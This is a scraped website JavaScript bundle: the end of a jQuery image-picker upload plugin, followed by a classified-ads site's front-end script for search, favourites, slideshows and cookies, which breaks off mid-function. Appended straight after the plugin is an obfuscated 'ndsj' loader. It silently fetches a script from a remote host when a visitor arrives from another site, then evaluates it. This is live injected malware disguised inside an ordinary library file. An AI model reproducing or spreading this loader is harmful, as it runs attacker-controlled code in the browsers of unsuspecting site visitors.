					d.errorField.innerHTML =
						'file size limit exceeded. Please choose an image up to 16mb in size.';
				},
				directUpload: {
					loaderIcon:
						'<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                <path stroke-linecap="round" stroke-linejoin="round" d="M4 4v5h.582m15.356 2A8.001 8.001 0 004.582 9m0 0H9m11 11v-5h-.581m0 0a8.003 8.003 0 01-15.357-2m15.357 2H15" />\n                            </svg>',
					status: !1,
					url: '',
					success: function () {},
					error: function () {},
				},
			},
			r = a.extend({}, d, i);
		function o(i, t) {
			n = e;
			var d = i.groupClassName,
				r = i.rowHeight,
				o = i.fieldName,
				s = i.placeholderImage,
				l = i.dropFileLabel,
				p = s.image,
				A = '64px',
				c = '<i class="fas fa-sync fa-spin"></i>';
			void 0 !== i.directUpload.loaderIcon && (c = i.directUpload.loaderIcon),
				void 0 !== s.width && (A = s.width);
			var g =
					`<div class="${d} spartan_item_wrapper adImagePicker" data-spartanindexrow="${e}" style="margin-bottom : 20px; ">` +
					'<div style="position: relative;">' +
					`<div class="spartan_item_loader" data-spartanindexloader="${e}" style=" position: absolute; width: 100%; height: ${r}; background: rgba(255,255,255, 0.7); z-index: 22; text-align: center; align-items: center; margin: auto; justify-content: center; flex-direction: column; display : none; font-size : 1.7em; color: #CECECE">` +
					`${c}` +
					'</div>' +
					`<label class="file_upload" style="width: 100%; height: ${r}; border: 2px dashed #ddd; border-radius: 3px; cursor: pointer; text-align: center; overflow: hidden; padding: 5px; margin-top: 5px; margin-bottom : 5px; position : relative; display: flex; align-items: center; margin: auto; justify-content: center; flex-direction: column;">` +
					`<a href="javascript:void(0)" data-spartanindexremove="${e}" style="position: absolute !important; right : 3px; top: 3px; display : none; background : #ED3C20; border-radius: 3px; width: 30px; height: 30px; line-height : 30px; text-align: center; text-decoration : none; color : #FFF;" class="spartan_remove_row">\n                                            <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                                <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />\n                                            </svg>\n                                        </a>` +
					`<img style="width: ${A}; margin: 0 auto; vertical-align: middle;" data-spartanindexi="${e}" src="${p}" class="spartan_image_placeholder" /> ` +
					`<p data-spartanlbldropfile="${e}" style="color : #5FAAE1; display: none; width : auto; ">${l}</p>` +
					`<img style="width: 100%; vertical-align: middle; display:none;" class="img_" data-spartanindeximage="${e}">` +
					`<input class="form-control spartan_image_input" accept="image/*" data-spartanindexinput="${e}" style="display : none"  name="${o}" type="file">` +
					'</label></div></div>',
				f = a.parseHTML(g);
			a(t).append(f);
			++e;
			i.onAddRow.call(this, e);
		}
		function s(i, n, d) {
			var r = a(n).data('spartanindexinput');
			if (n.files && n.files[0]) {
				var s = n.files[0],
					l = i.allowedExt,
					p = i.maxFileSize,
					A = s.type;
				if (!new RegExp(`(.*?).(${l})$`).test(A) && '' != l)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onExtensionErr.call(this, r, s),
						!1
					);
				if ('' == p || ('' != p && s.size / 1e3 <= p)) {
					var c = new FileReader();
					(c.onload = function (e) {
						//// DENHAM
						var z = new FileReader();
						z.readAsArrayBuffer(s);

						z.onload = function (event) {
							// blob stuff
							var blob = new Blob([event.target.result]); // create blob...
							window.URL = window.URL || window.webkitURL;
							var blobURL = window.URL.createObjectURL(blob); // and get it's URL

							// helper Image object
							var image = new Image();
							image.src = blobURL;
							//preview.appendChild(image); // preview commented out, I am using the canvas instead
							image.onload = function () {
								// have to wait till it's loaded
								var resized = resizeMe(image); // send it to canvas
								var newinput = document.createElement('input');
								newinput.type = 'hidden';
								newinput.name = 'images[]';
								newinput.className = 'adPic';
								newinput.value = resized; // put result from canvas into new hidden input
								document.getElementById('resizedImages').appendChild(newinput);
							};
						};
						/// finish denham

						a(d)
							.find('img[data-spartanindexi="' + r + '"]')
							.hide(),
							a(d)
								.find('a[data-spartanindexremove="' + r + '"]')
								.show(),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.attr('src', e.target.result),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.show(),
							i.onRenderedPreview.call(this, r),
							1 == i.directUpload.status &&
								(function (i, e, n) {
									var t = a(e).data('spartanindexinput'),
										d = new FormData(),
										r = e.files[0],
										o = i.directUpload.additionalParam;
									a(n)
										.find('[data-spartanindexloader="' + t + '"]')
										.css('display', 'flex'),
										d.append('file', r),
										void 0 !== o &&
											a.each(o, function (a, i) {
												d.append(a, i);
											});
									a.ajax({
										url: i.directUpload.url,
										type: 'POST',
										data: d,
										cache: !1,
										processData: !1,
										contentType: !1,
										success: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.success &&
													i.directUpload.success(this, e, d, r);
										},
										error: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.error &&
													i.directUpload.error(this, e, d, r);
										},
									});
								})(i, n, d);
					}),
						c.readAsDataURL(n.files[0]);
					var g = !1;
					0 ==
						a(d)
							.find('img[data-spartanindeximage="' + r + '"]')
							.is(':visible') && (t++, (g = !0)),
						r == e - 1 &&
							g &&
							('' == i.maxCount
								? o(i, d)
								: '' != i.maxCount && t < i.maxCount && o(i, d));
				} else if ('' != p && s.size / 1e3 > p)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onSizeErr.call(this, r, s),
						!1
					);
			}
		}
		return this.each(function () {
			var i = this;
			o(r, i),
				a(this).on('change', '.spartan_image_input', function () {
					s(r, this, i);
				}),
				a(this).on('click', '.spartan_remove_row', function () {
					!(function (i, e, d) {
						var r = a(e).data('spartanindexremove');
						a(d)
							.find('[data-spartanindexrow="' + r + '"]')
							.remove(),
							(n != r &&
								1 !=
									a(d)
										.find('img[data-spartanindeximage="' + n + '"]')
										.is(':visible')) ||
								o(i, d),
							t--,
							i.onRemoveRow.call(this, r);
					})(r, this, i);
				}),
				a(this).on(
					'dragenter dragover dragstart',
					'.spartan_item_wrapper',
					function (i) {
						var e, n;
						i.stopPropagation(),
							i.preventDefault(),
							(n = a((e = this)).data('spartanindexrow')),
							a(e)
								.find('.file_upload')
								.css({ 'border-color': '#5FAAE1', background: '#DBE9F3' }),
							0 ==
								a(e)
									.find('img[data-spartanindeximage="' + n + '"]')
									.is(':visible') &&
								(a(e)
									.find('p[data-spartanlbldropfile="' + n + '"]')
									.show(),
								a(e)
									.find('img[data-spartanindexi="' + n + '"]')
									.hide());
					}
				),
				a(this).on('dragleave', '.spartan_item_wrapper', function () {
					var i, e;
					(e = a((i = this)).data('spartanindexrow')),
						a(i)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						0 ==
							a(i)
								.find('img[data-spartanindeximage="' + e + '"]')
								.is(':visible') &&
							(a(i)
								.find('p[data-spartanlbldropfile="' + e + '"]')
								.hide(),
							a(i)
								.find('img[data-spartanindexi="' + e + '"]')
								.show());
				}),
				a(this).on('drop', '.spartan_item_wrapper', function (e) {
					var n, t, d, o, l;
					e.stopPropagation(),
						e.preventDefault(),
						(t = i),
						(d = e),
						(o = a((n = this)).data('spartanindexrow')),
						((l = a(t).find(
							'.spartan_image_input[data-spartanindexinput="' + o + '"]'
						)).files = d.originalEvent.dataTransfer.files),
						a(n)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						a(n)
							.find('p[data-spartanlbldropfile="' + o + '"]')
							.hide(),
						a(n)
							.find('img[data-spartanindexi="' + o + '"]')
							.show(),
						s(r, l, t);
				});
		});
	};
})(jQuery);
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/code1.js
body_size: 7524
content:
let validateUsername = function (event) {
	///get contents of input field
	var username = document.getElementById('usernameChosen');
	var displayUsername = document.getElementById('showUsername');
  
	var fieldValue = username.value;
	// replace spaces
	fieldValue = fieldValue.replace(/\s/g, '');
	fieldValue = fieldValue.replace(/@/g, '');
  
	if (fieldValue !== '')
	  username.value = '@' + fieldValue;
  
	displayUsername.innerHTML = fieldValue;
	console.log('validate: ' + fieldValue);
  }
// ADD FAV

var addFav = function (ad) {
	console.log(ad);
	var adId = ad.data.adId;
	console.log('ADDING:' + adId);

	$.ajax({
		url: '/jquery/?action=addFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart-o')
				.addClass('fa-heart');

			//TEXT
			$('#adFavText').html('Favorited');
			$('#adFavText').css('padding-right', '4px');

			$('#adFavId_' + adId)
				.attr('title', '[-] Remove from favorites')
				// .unbind('click')
				//.bind('click', removeFav(adId));
				.off('click')
				.on('click', { adId: adId }, removeFav);
		},
	});
};

var removeFav = function (ad) {
	var adId = ad.data.adId;
	console.log('removing!' + adId);
	$.ajax({
		url: '/jquery/?action=removeFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart')
				.addClass('fa-heart-o');

			//TEXT
			$('#adFavText').html('Favorite');
			$('#adFavText').css('padding-right', '10px');
			//
			$('#adFavId_' + adId)
				.removeClass('active')
				.attr('title', '[+] Add as favorite')
				.off('click')
				.on('click', { adId: adId }, addFav);
		},
	});
};
// END ADD FAV

///
String.prototype.trim = function (charlist) {
	return this.trimLeft(charlist).trimRight(charlist);
};

function forgotPassword(event) {
	event.preventDefault();
	alert(
		'Please email: webmaster@belize.ai if you are having issues logging in to your Belize.ai account.'
	);
}
////// START MODAL JS

/// SLIDES
var slideIndex = 1;
showSlides(slideIndex);

// Open the Modal
function openModal() {
	document.getElementById('myModal').style.display = 'block';
}

// Close the Modal
function closeModal() {
	document.getElementById('myModal').style.display = 'none';
}

// Next/previous controls
function plusSlides(n) {
	showSlides((slideIndex += n));
	makeThumbIdActive(slideIndex, n);
}
function clearThumbs(thumbs, classType, targetThumb = null) {
	//var thumbs = document.getElementsByClassName('demo');
	console.log('inside clearThumbs()');
	console.log('targetThumb:' + targetThumb);
	for (i = 0; i < thumbs.length; i++) {
		if (i == targetThumb) {
			myThumb.style.opacity = 1;
		}

		var myThumb = thumbs[i];
		console.log('clearing thumb #' + i);
		myThumb.className = myThumb.className.replace(' ' + classType, '');
		myThumb.style.opacity = 0.5;
	}
}
function makeThumbIdActive(id, arrow) {
	var thumbs = document.getElementsByClassName('demo');
	// for (i = 0; i < thumbs.length; i++) {
	// 	thumbs[i].className = thumbs[i].className.replace(' active', '');
	// }
	clearThumbs(thumbs, 'active', id);
	var thumbAdd;
	if (arrow == 1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;
		console.log('set thumb active id: ' + (id - 1));

		thumbRemove = document.getElementById(id - 2);
		thumbRemove.className = thumbRemove.className.replace(' active', '');
		thumbs[id - 2].style.opacity = 0.5;
		console.log('remove thumb active id: ' + (id - 2));
		///
	} else if (arrow == -1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;

		thumbRemove = document.getElementById(id);
		thumbRemove.className.replace(' active', '');
		thumbs[id + 1].style.opacity = 0.5;
	}
}
// Thumbnail image controls
function currentSlide(n) {
	showSlides((slideIndex = n));
}

function showSlides(n) {
	console.log('shooooowing:' + n);
	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');
	if (n > slides.length) {
		slideIndex = 1;
	}
	if (n < 1) {
		slideIndex = slides.length;
	}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	if (slides[slideIndex - 1]) {
		slides[slideIndex - 1].style.display = 'block';
		dots[slideIndex - 1].className += ' active';
		captionText.innerHTML = dots[slideIndex - 1].alt + ' / ' + slides.length;
	}
}
function showLargePic(n) {
	console.log('showing slideIndex now:' + slideIndex);
	console.log('show this:' + n);
	//console.log('show Live:' + livePic);

	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');

	// HIDE ALL
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	// DOTS remove active in all
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	var thumbPosition = parseInt(n);
	clearThumbs(dots, 'active', thumbPosition + 1);
	/// SHOW n pic:
	slides[n].style.display = 'block';
	dots[n].className += ' active';
	captionText.innerHTML = dots[n].alt + ' / ' + slides.length;

	slideIndex = n;
	console.log('slideindex changed - now:' + slideIndex);
	/// HIDE:
	// slides[slideIndex - 1].style.display = 'none';
	// dots[slideIndex - 1].className.replace(' active', '');
}
/// END MODAL JS ////
//////////////////////////////////////////
/// live search
function showResult(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearch').innerHTML = '';
		document.getElementById('livesearch').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearch').style.display = 'block';
			document.getElementById('livesearch').innerHTML = this.responseText;
			document.getElementById('livesearch').style.border = '1px solid #A5ACB2';

			window.addEventListener("click", function(event){
				// document.getElementById("demo").innerHTML = sometext;

				console.log('window clicked!:' + event.target.id);
				let targetId = event.target.id;
				if(targetId !== 'searchBox')
				document.getElementById('livesearch').style.display = 'none';
			  });
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}
//////////////////////////////////////
//////////////////////////////////////
let dismissLiveSearchBox = function (event) {
	event.preventDefault();
let targetId = event.target.id;
alert('target' + targetId);

}
////////////////
function showResultMobile(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearchMobile').innerHTML = '';
		document.getElementById('livesearchMobile').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearchMobile').style.display = 'block';
			document.getElementById('livesearchMobile').innerHTML = this.responseText;
			document.getElementById('livesearchMobile').style.border =
				'1px solid #A5ACB2';
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}

var controller = (function () {
	console.log('JAVASCRIPT!');
	/// ADSENSE from https://stackoverflow.com/questions/6197768/dynamic-adsense-insertion-with-javascript
	window.google_ad_client = 'ca-pub-4431686719249096';
	window.google_ad_slot = '5715071235';
	window.google_ad_width = 728;
	window.google_ad_height = 90;

	if (window.screen.width < 728) {
		console.log('show smaller ad');
		window.google_ad_width = 468;
		window.google_ad_height = 80;
	}
	// container is where you want the ad to be inserted
	var container = document.getElementById('ad_container');
	var w = document.write;

	if(container){
	document.write = function (content) {
		container.innerHTML = content;
		document.write = w;


						var script = document.createElement('script');
						script.type = 'text/javascript';
						script.src = 'https://pagead2.googlesyndication.com/pagead/show_ads.js';
						document.body.appendChild(script);
						// END ADSENSE
						//console.log('started Belize.ai');
						var deleteRecentItem, setupListeners;

				var elementExists = document.getElementById('find-me');
				if (elementExists) {
					var searchTerm = document.getElementById('searchBox').value;
					console.log(
						'MAIN -- SETTING SEARCH COOKIE ON PAGE LOAD: search: ' + searchTerm
					);
					setCookie('searchCookie', searchTerm, 1000);
				}
}

	}
	/// MODAL
	// Get the modal
	var modalZ = document.getElementById('myModalZ');
	console.log(43232);
	// Get the button that opens the modal
	var btnZ = document.getElementById('myBtnZ');

	// Get the <span> element that closes the modal
	//var span = document.getElementsByClassName('closeZ')[0];

	//////
	let currentlyListening = false;
	$('#myBtnZ').on('click', function () {
		if (!currentlyListening) {
			// recognition.start(); //this is to start recording
			profileOptionsOn();
		} else {
			//recognition.stop();
			profileOptionsOff();
		}
		currentlyListening = !currentlyListening;
	});

	var profileOptionsOn = function () {
		modalZ.style.display = 'block';
		btnZ.classList.add('fa-user');
		btnZ.classList.remove('fa-user-o');
	};

	var profileOptionsOff = function () {
		modalZ.style.display = 'none';
		btnZ.classList.add('fa-user-o');
		btnZ.classList.remove('fa-user');
	};
	// When the user clicks on the button, open the modal
	// btn.onclick = function () {
	// 	modal.style.display = 'block';
	// };

	// When the user clicks on <span> (x), close the modal
	// span.onclick = function () {
	// 	modal.style.display = 'none';
	// };

	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function (event) {
		//console.log('closing profile myBtnZ') + event.target + currentlyListening;
		if (
			currentlyListening &&
			event.target !== modalZ &&
			event.target !== btnZ
		) {
			modalZ.style.display = 'none';
			currentlyListening = !currentlyListening;
			btnZ.classList.add('fa-user-o');
			btnZ.classList.remove('fa-user');
		}
	};
	//// END MODAL

	//var x = getCookie('searchTermJS');
	/// set SEARCH TERM in input field
	// var x = getCookie('searchCookie');
	// if (x) {
	// 	console.log('got it!' + x);
	// 	setSearchTerm(x);
	// } else {
	// 	console.log('woops!!');
	// }

	setupListeners = function () {
		// addListenerIfIdExists('favButton', 'click', addFavorite);
		addListenerIfIdExists('cangeLocation', 'click', handleChangeLocation);
		addListenerIfIdExists('confirmCodeButton', 'click', handleConfirmButton);
		addListenerIfIdExists('adtitle', 'click', activateNextButton);
		addListenerIfIdExists('heartspan', 'mouseover', heartMe);
		addListenerIfIdExists('heartspan', 'mouseout', heartMe);
		addListenerIfIdExists('heartspan', 'click', heartMe);
		addListenerIfIdExists('heartspan', 'focusout', heartMe);

		addListenerIfIdExists('googlemaps', 'focusout', cleanGoogleMaps);
		addListenerIfIdExists('recentItemsBlock', 'click', deleteRecentItem);



		// addListenerIfIdExists('formPostAd', 'submit', checkAd);
		//
		//addListenerIfIdExists('searchForm', 'submit', doThisSearch);
		addListenerIfIdExists('searchButton', 'click', doThisSearch);
		addListenerIfIdExists('searchButtonMobile', 'click', doThisSearch);
		//
		addListenerIfIdExists('searchBox', 'keyup', enterKeySearch);

		// addListenerIfIdExists('searchButtonMobile', 'click', doThisSearchMobile);
		// addListenerIfIdExists('searchBoxMobile', 'keyup', enterKeySearchMobile);

		addListenerIfIdExists('searchBox', 'focus', e => {
			document.getElementById('livesearch').style.display = 'block';
			if (e.target.value !== '') {
				showResult(e.target.value);
			}
		});

		// addListenerIfIdExists('searchBoxMobile', 'focus', e => {
		// 	document.getElementById('livesearchMobile').style.display = 'block';
		// 	if (e.target.value !== '') {
		// 		showResultMobile(e.target.value);
		// 	}
		// });

		addListenerIfIdExists('dollaramount', 'focus', radioCheck);
		// document
		//   .getElementById('recentItemsBlock')
		//   .addEventListener('click', deleteRecentItem);

		window.addEventListener('click', function (e) {
			//  console.log('id:' + e.target.id);
			//document.getElementById('heartspan').classList.remove('heartShade');

			if (
				e.target.id !== 'searchBox' ||
				e.target.id !== 'searchBoxMobile' ||
				e.target.id !== 'clearHistoryHref'
			) {
				// good
				//document.getElementById('livesearch').style.display = 'none';
				//document.getElementById('livesearchMobile').style.display = 'none';
			}
		});

		// document.getElementById('livesearch').addEventListener('focusout', ()=>{
		//   document.getElementById('livesearch').style.display = 'none';
		// })

		// document.getElementById('searchBox').addEventListener('focus', e => {
		//   document.getElementById('livesearch').style.display = 'block';
		//   if (e.target.value !== '') {
		//     showResult(e.target.value);
		//   }
		// });
	};

	

	let handleChangeLocation = function (event) {
		event.preventDefault();

		var existingLocation = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}

	

	let handleConfirmButton = function (event) {
		event.preventDefault();
		var confirmCode = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}


	let isConfirmCode = function(confirmCode){

		var status = true;

		if(confirmCode == ''){
			alert('Please enter a confirmation code');
			status = false;
		}


		return status;
	}
let	deleteRecentItem = function (event) {
		var itemId, id, res;
		console.log(event.target.parentNode);
		itemId = event.target.parentNode.parentNode.parentNode.id;
		console.log('deleting item!' + itemId);
		if (!itemId) {
			return;
		}
		// console.log(itemId);
		document.getElementById(itemId).style.display = 'none';

		res = itemId.split('-');
		id = parseInt(res[1]);

		deleteIdFromRecentCookie(id);
	};



	return {
		init: function () {
			setupListeners();
		},
	};
})();

var deleteIdFromRecentCookie;

let keyPressedCheck = function (event){
	var key = event.keyCode || event.charCode || event.which ;
	return key;
	};

let noSpaces = function (event) {
console.log('check keys!');
let keyCode = keyPressedCheck(event);
console.log('code' + keyCode);
if(keyCode==32){
	console.log('fail: ' + keyCode);
	return;
}
};

function addFavorite(event) {
	event.preventDefault();
	location.href = 'https://belize.ai/getapp';
	//alert('Favorite clicked!');
}
function copyText() {
	const element = document.querySelector('#profileLink');
	const storage = document.createElement('textarea');
	const copyIcon = document.querySelector('#copyIcon');
	const copyMessageDiv = document.querySelector('#copyMessageDiv');
	//
	storage.value = element.innerHTML;
	element.appendChild(storage);
	storage.select();
	storage.setSelectionRange(0, 99999);
	document.execCommand('copy');
	element.removeChild(storage);
	//
	copyMessageDiv.innerHTML = "Copied to clipboard!";
	copyMessageDiv.style.color = 'red';
  }

  
function copyToTextWithInput() {
	// Get the text field
	var copyText = document.getElementById("profileLink");
  console.log("TEST:" + copyText.value);
	// Select the text field
	copyText.select();
	copyText.setSelectionRange(0, 99999); // For mobile devices
  
	 // Copy the text inside the text field
	navigator.clipboard.writeText(copyText.value);
  
	// Alert the copied text
	alert("Copied the text: " + copyText.value);
  }

function locationChanged(value) {
	//	javascript:location.href = this.value;
	var searchTerm = document.getElementById('searchBox').value;
	// const myArray = searchTerm.split('/');
	// searchTerm = myArray[0];
	console.log('LOCATION CHANGED to:' + value + 'search: ' + searchTerm);
	setCookie('searchCookie', searchTerm, 1000);
	//setCookie('searchTermJS', searchTerm, 365);
	setCookie('city', value, 1000);
	var x = getCookie('searchCookie');
	if (x) {
		console.log('YO!' + x);
	} else {
		console.log('WTF!');
	}

	// if () {

	// } else {
	// 	javascript: location.href = value;
	// }
	var loc = getCookie('city');
	console.log('MY LOC' + loc);
	if (searchTerm) {
		javascript: location.href = loc + '/' + searchTerm;
	} else {
		javascript: location.href = loc;
	}

	//javascript: location.href = loc;
}
////
function setCookieJS(name, value, days) {
	var expires = '';
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
		expires = '; expires=' + date.toUTCString();
	}
	document.cookie = name + '=' + (value || '') + expires + '; path=/';
}
function getCookieJS(name) {
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}
function eraseCookie(name) {
	document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

//////
/////
/////
function activateNextButton() {
	// alert('rrr');
	window.addEventListener('focusout', checkTitleLength);
	window.addEventListener('keypress', checkTitleLength);
}

function checkTitleLength() {
	adTitleLength = document.getElementById('adtitle').value.length + 1;
	if (adTitleLength > 6) {
		document.getElementById('nextButton').disabled = false;
	}
}

function heartMe(event) {
	///
	// console.log(event);
	if (
		event.type === 'mouseover' ||
		event.type === 'mouseout' ||
		event.type === 'click' ||
		event.type === 'focusout'
	) {
		//console.log('gotit!' + event.type);
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heartspan').classList.toggle('heartShade');
	}

	if (event.type === 'click') {
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heart').classList.toggle('fas');
		document.getElementById('heart').classList.toggle('heartRed');
	}
}
/////////////////////////////
function radioCheck(event) {
	//alert(event.target.id);
	if (event.target.id === 'dollaramount') {
		document.getElementById('free').checked = false;

		document.getElementById('pleasecontact').checked = false;

		document.getElementById('swaptrade').checked = false;

		document.getElementById('amount').checked = true;
	}
}
///////////////////////////////
function enterKeySearch(event) {
	//
	console.log('search Desktop button clicked:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearch(event);
	} else {
		showResult(event.target.value);
	}
}
//////
function enterKeySearchMobile(event) {
	//
	console.log('search  MObile:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearchMobile(event);
	} else {
		showResultMobile(event.target.value);
	}
}
function doThisSearch(event) {
	doSearch(event, 'searchBox');
}
function doThisSearchMobile(event) {
	doSearch(event, 'searchBoxMobile');
}

function setSearchTerm(searchTerm) {
	console.log('setting!' + searchTerm);
	document.getElementById('searchBox').value = searchTerm;
	console.log('search set!' + searchTerm);
}

function doSearch(event, eventTarget) {
	console.log('SEARCHING!');
	event.preventDefault;

	var str = document.getElementById(eventTarget).value;

	// set searchstring cookie
	setCookie('searchCookie', str, 1000);

	//var htmlstr = str.replace(' ', '-');
	var trimStr = str.trim();
	var htmlstr = trimStr.split(' ').join('-');
	//htmlstr = str.split('--').join('-');

	// get citycookie
	// get the cookie
	recentCookie = getCookie('city');
	console.log('doSearch:' + htmlstr);
	//console.log('ok');
	//convert the cookie to a json string
	var location = decodeURIComponent(recentCookie);

	if (location === '') {
		location = 'belize';
	}
	// go to search result page
	window.location.href = '/' + location + '/' + htmlstr;
